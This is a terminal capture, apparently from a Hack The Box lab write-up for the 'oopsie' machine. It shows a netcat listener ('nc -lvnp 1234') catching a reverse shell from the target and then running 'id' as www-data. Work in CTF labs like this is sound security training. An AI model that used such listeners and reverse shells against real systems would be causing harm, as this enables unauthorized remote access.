 ┌─[sirius@ParrotOS]─[~/…/HTB/StartPoint/Tier2/oopsie]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.10] from (UNKNOWN) [10.129.187.186] 46948
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:49:36 up 54 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
Hack The Box
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$